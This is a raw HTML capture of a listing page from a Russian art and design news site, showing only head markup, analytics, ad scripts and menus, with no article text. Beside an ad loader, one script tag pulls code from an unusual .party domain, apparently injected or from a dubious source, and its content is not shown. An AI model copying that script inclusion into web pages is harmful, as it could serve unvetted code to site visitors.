

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/371
body_size: 42906
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"e79c0a1df8","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4f95d1a29a","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-371 page-paged-371 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
